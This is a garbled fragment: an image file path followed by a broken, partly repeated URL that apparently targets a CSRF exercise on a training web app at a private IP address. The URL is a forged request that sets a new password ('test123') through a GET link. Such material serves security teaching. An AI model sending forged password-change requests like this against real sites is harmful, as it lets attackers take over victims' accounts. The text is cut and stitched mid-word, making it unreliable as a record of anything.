 .229/vulnerabilities/csrf/?password_new=test123&password_conf=test123&Change=Change H
ttp://10.10.68.229/vulnerabilities/csrf/?password_new=test123&password_conf=test123& — Visit